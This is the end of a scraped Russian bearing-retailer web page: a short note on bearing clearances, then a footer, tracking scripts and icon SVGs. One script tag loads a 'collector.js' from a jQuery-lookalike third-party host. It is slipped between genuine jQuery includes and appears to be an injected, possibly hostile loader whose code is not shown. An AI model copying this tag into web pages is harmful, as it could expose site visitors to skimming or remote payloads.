	Радиальный (домонтажный) зазор в радиальном шариковом или роликовом подшипнике регламентируется стандартом,осевой зазор не регламентируется и зависит от внутренней конструкции.
</p>
<p>
	Осевой зазор/натяг в комплектах радиально-упорных подшипников (шариковых и роликовых конических) формируется при монтаже и зависит от взаимного расположения подшипников в комплекте.
</p>				</div>
				
			</div>
		</div>
<div style="padding:15px 0;">
	<div class="response-block">
	<div class="container">
		<div class="response-block__title">
			Будьте в курсе!
		</div>
		<div class="response-block__description">
			Подпишитесь на рассылку и узнавайте о новинках <br> и специальных предложениях первыми
		</div>
		<form class="form-inline subscribe response-block__form">
			<input type="hidden" name="subscribe" value="Y">
			<input type="hidden" name="ajax_subscribe" value="Y">
			<input type="text" class="response-block__input" name="email" placeholder="Ваша почта">
			<input type="submit" class="response-block__submit" name="send" value="Подписаться">
			<div class="sale-order__form-politics">
				<input type="checkbox" class="sale-order__form-checkbox" required="" checked="">
				<span>
					Я согласен на обработку <br> <a href="/upload/Согласие%20на%20обработку%20персональных%20данных%20Подшипник.Ру.pdf" target="_blank">персональных данных</a>
				</span>
			</div>
		</form>
	</div>
</div>

<div class="hidden">

	<div id="success-subscribe" class="popup popup_subscribe">
		<div class="popup-voting__title">
			Подтверждение e-mail 
			<div class="popup__email">
				vasiliypetrovich@yandex.ru
			</div>
		</div>
		<div class="popup__text">
			На указанный адрес было отправлено письмо с ссылкой для подтверждения подписки.
		</div>
		<div class="popup__info">
			Проверьте ваш почтовый ящик, письмо могло попасть в папку «спам».
		</div>

</div></div>
</div>

<footer class="footer">
	<div class="footer__container">
		
		<!-- <div class="footer__logo">
			<a href="/">
					<img alt="logo" alt="logo" src="/local/templates/portal/img/logo.svg" >
				</a>
			</div> -->
			
		
		<div class="footer__cols-wrapp">
			
			<div class="footer__menu">
				<ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/sale/" class="footer__menu-link">Продажа подшипников</a>
					</li>
					<li class="footer__menu-item">
						<a href="https://shop.podshipnik.ru" rel="nofollow" class="footer__menu-link">Интернет-магазин</a>
					</li>
					<li class="footer__menu-item">
						<a href="/catalogue/" class="footer__menu-link">Каталог подшипников</a>
					</li>
				</ul>

				<ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/news/" class="footer__menu-link">Новости</a>
					</li>
					<li class="footer__menu-item">
						<a href="/manufacturers/" class="footer__menu-link">Производители</a>
					</li>
					<li class="footer__menu-item">
						<a href="/designations/" class="footer__menu-link">Обозначения</a>
					</li>
				</ul>

				<ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/analyst/" class="footer__menu-link">Аналитика</a>
					</li>
					<li class="footer__menu-item">
						<a href="/faq/" class="footer__menu-link">Вопросы</a>
					</li>
					<li class="footer__menu-item">
						<a href="/contacts/" class="footer__menu-link">Контакты</a>
					</li>
				</ul>
				<!-- <ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/sale/5973/" class="footer__menu-link">Сервисные услуги</a>
					</li>
					<li class="footer__menu-item">
						<a href="/analyst/1323/" class="footer__menu-link">Работа у нас</a>
					</li>
					<li class="footer__menu-item">
						<a href="/contacts/" class="footer__menu-link">Юр. Лицам</a>
					</li>
					<li class="footer__menu-item">
						<a href="/analyst/153/" class="footer__menu-link">О нас</a>
					</li>
				</ul> -->
			</div>
			<div class="footer__contacts">
				Подшипник.ру Центр <br>
				Москва, ул. Угличская, 12, стр.1 <br>
				+7 (495) 543-89-93 <br>
				<a href="mailto:info@podshipnik.ru" class="footer__contacts-email">info@podshipnik.ru</a>
			</div>
		</div>
		<div class="footer__bottom">
			<div class="footer__left">
				<div class="footer__copyrigth">
					© 2015—2026 Подшипник.ру
				</div>

				<a class="footer__menu-link" href="/sitemap/" rel="nofollow">Карта сайта</a>

				<div class="footer__metrics">

				</div>
			</div>
			<div class="footer__right">
				<div class="footer__socials">
					<a href="https://t.me/PodshipnikRU_official" rel="nofollow" class="footer__socials-link tg" target="_blank" >
						<span style="/local/templates/portal/img/socials/tg.svg"></span>
						<img alt="tg" src="/local/templates/portal/img/socials/tg.svg" >
					</a>

					<a href="https://vk.com/club68786747" rel="nofollow" class="footer__socials-link vk" target="_blank" >
						<img alt="vk" src="/local/templates/portal/img/socials/vk.svg" >
						<span style="/local/templates/portal/img/socials/vk.svg"></span>
					</a>
					<a href="https://www.youtube.com/channel/UCxIRSHY7zm3hd5gUcAMKeWg" rel="nofollow" class="footer__socials-link youtube" target="_blank" >
						<img alt="youtube" src="/local/templates/portal/img/socials/youtube.svg" >
						<span style="/local/templates/portal/img/socials/youtube.svg"></span>
					</a>
					<a href="https://ok.ru/profile/561368724326" rel="nofollow" class="footer__socials-link odnoklassniki" target="_blank" >
						<img alt="odnoklassniki" src="/local/templates/portal/img/socials/odnoklassniki.svg" >
						<span style="/local/templates/portal/img/socials/odnoklassniki.svg"></span>
					</a>
					<!-- <a href="https://ok.ru/profile/561368724326" rel="nofollow" class="footer__socials-link hhru" target="_blank" >
						<img src="/upload/resize_cache/webp/local/templates/portal/img/socials/hhru.webp" alt="img">
						<span style="/upload/resize_cache/webp/local/templates/portal/img/socials/hhru.webp"></span>
					</a> -->
				</div>
				<div class="footer__developer">
					<a href="https://www.webway.ru/" rel="nofollow" class="footer__developer-link" target="_blank">Создано Webway</a>
				</div>
			</div>
		</div>
		
	</div>
</footer>


<div class="cookie-politics">
	<div class="cookie-politics__inner">
		<div class="cookie-politics__logo">
			<svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
			</svg>
		</div>	
		<div class="cookie-politics__text">
			Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

			С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Согласие%20на%20обработку%20персональных%20данных%20Подшипник.Ру.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
		</div>
		<div class="cookie-politics__button">
			<span>
				Закрыть
			</span>
		</div>									
	</div>	
</div>
		


</div>


<!--[if lt IE 9]>
<![endif]-->



<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"MM\/DD\/YYYY","FORMAT_DATETIME":"MM\/DD\/YYYY H:MI:SS T","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s2","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769424731,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"55d80e300cff8530d84396e611f9d4a6"});</script><script  src="/bitrix/cache/js/s2/portal/kernel_main/kernel_main_v1.js?1748388251158469"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166746983485578"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166746983497163"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/components\/webway\/subscribe.form\/templates\/footer-subscribe\/script.js","\/local\/components\/webway\/geo.city\/templates\/.default\/script.js","\/local\/components\/webway\/geo.city\/templates\/mobile2\/script.js","\/local\/templates\/portal\/js\/libs.min.js","\/local\/templates\/portal\/js\/common.js","\/local\/templates\/portal\/map\/raphael.min.js","\/local\/templates\/portal\/map\/paths.js","\/local\/templates\/portal\/map\/map.min.js","\/local\/templates\/portal\/searchHints\/searchHints.js"]);</script>
<script>BX.setCSSList(["\/local\/components\/webway\/subscribe.form\/templates\/footer-subscribe\/style.css","\/local\/templates\/portal\/css\/libs.min.css","\/local\/templates\/portal\/map\/map.css","\/local\/templates\/portal\/css\/main.css","\/local\/templates\/portal\/css\/media.css","\/local\/templates\/portal\/searchHints\/searchHints.css","\/local\/components\/webway\/geo.city\/templates\/.default\/style.css","\/local\/components\/webway\/geo.city\/templates\/mobile2\/style.css","\/local\/templates\/portal\/styles.css","\/local\/templates\/portal\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/analyst/31/element_125.html&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx48e6956a1fe86b702aa6b6d1128a4488;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/analyst/31/element_125.html'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s2/portal/template_0a02766b5b6a6b04e5cbb92ba0c97b4c/template_0a02766b5b6a6b04e5cbb92ba0c97b4c_v1.js?1763535405821518"></script>
<script  src="/bitrix/cache/js/s2/portal/page_a70e5ab55518c410e19eb609a6334920/page_a70e5ab55518c410e19eb609a6334920_v1.js?17483606051848"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "www.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>






<script>
    function loadYandexMetrica() {
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments);
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t);
            a = e.getElementsByTagName(t)[0];
            k.async = 1;
            k.src = r;
            a.parentNode.insertBefore(k, a);
        })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(81153, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    }

    if (window.addEventListener) {
        window.addEventListener('load', function() {
            setTimeout(loadYandexMetrica, 5000);
        }, false);
    } else if (window.attachEvent) {
        window.attachEvent('onload', function() {
            setTimeout(loadYandexMetrica, 5000);
        });
    }
</script>








<script>
    function loadGTM() {
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NB63J4T');
    }

    if (window.addEventListener) {
        window.addEventListener('load', function() {
            setTimeout(loadGTM, 5000);
        }, false);
    } else if (window.attachEvent) {
        window.attachEvent('onload', function() {
            setTimeout(loadGTM, 5000);
        });
    }
</script>

<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '62fd870d00f03010d1aedd03b2a9a009')</script><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi'))
	{
		var obForm = BX('bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_62fd870d00f03010d1aedd03b2a9a009', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '62fd870d00f03010d1aedd03b2a9a009');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_62fd870d00f03010d1aedd03b2a9a009'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script>
	var ajax_wwgeocity_action = "/local/components/webway/geo.city/templates/.default/ajax.php";
	document.cookie="WW_CURRENT_CITY_NAME=Москва;path=/;max-age=946857600";
			$(document).ready(function() {
			if(window.innerWidth>=300) {
				ww_openGeoCityPopup();
			}
		});
	</script>
<script>
	var ajax_wwgeocity_m_action = "/local/components/webway/geo.city/templates/mobile2/ajax.php";
	document.cookie="WW_CURRENT_CITY_NAME=Москва;path=/;max-age=946857600";
	</script>
<script>
	var ajax_wwgeocity_m_action = "/local/components/webway/geo.city/templates/mobile2/ajax.php";
	document.cookie="WW_CURRENT_CITY_NAME=Москва;path=/;max-age=946857600";
	</script>
<script>
	$(function(){
		if($.cookie('COOKIE_POLIT') == null){
			$('.cookie-politics').show();
		}
		$(document).on('click', '.cookie-politics__button span', function(){
			$('.cookie-politics').hide();
			$.cookie('COOKIE_POLIT', true);
		});
	});
</script><script src="/local/templates/portal/libs/html5shiv/es5-shim.min.js"></script>
<script src="/local/templates/portal/libs/html5shiv/html5shiv.min.js"></script>
<script src="/local/templates/portal/libs/html5shiv/html5shiv-printshiv.min.js"></script>
<script src="/local/templates/portal/libs/respond/respond.min.js"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.podshipnik.ru/local/templates/portal/img/socials/tg.svg
body_size: 328
content:
<svg width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.7357 2.51353L5.20741 7.68385C5.05722 7.77492 4.98901 7.95372 5.04138 8.11861L6.18526 11.722C6.20935 11.7978 6.32216 11.7873 6.33117 11.7085L6.60924 9.29242C6.61996 9.19894 6.66588 9.11297 6.73779 9.05064L13.9597 2.80788C14.1327 2.65848 13.9319 2.39454 13.7357 2.51353ZM14.3279 13.3491C14.2034 13.9312 13.5049 14.1928 13.0143 13.8408L9.00629 10.965L6.96368 13.0039C6.60507 13.3616 5.98583 13.2168 5.83176 12.7391L4.35725 8.16572L0.406477 7.02521C-0.111906 6.87553 -0.14255 6.16913 0.361128 5.97726L15.909 0.0546291C16.5008 -0.170728 17.1125 0.335537 16.9823 0.943167L14.3279 13.3491Z" fill="#979DB1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.podshipnik.ru/local/templates/portal/img/socials/youtube.svg
body_size: 296
content:
<svg width="17" height="14" viewBox="0 0 17 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1517 1.16782C15.8799 1.36553 16.454 1.94427 16.65 2.67848C17.0142 4.01954 17 7.30078 17 7.30078C17 7.30078 17 10.5819 16.6499 11.9231C16.4538 12.6572 15.8798 13.236 15.1515 13.4336C13.8212 13.7867 8.50004 13.7867 8.50004 13.7867C8.50004 13.7867 3.19275 13.7867 1.84854 13.4196C1.12028 13.2219 0.546234 12.643 0.350129 11.909C7.05719e-05 10.5819 0 7.30078 0 7.30078C0 7.30078 0.000281334 4.01954 0.350339 2.67848C0.546315 1.9444 1.1345 1.35141 1.84862 1.15383C3.17895 0.800781 8.50012 0.800781 8.50012 0.800781C8.50012 0.800781 13.8214 0.800781 15.1517 1.16782ZM11.5 7.30078L7 9.80078V4.80078L11.5 7.30078Z" fill="#979DB1"/>
</svg>
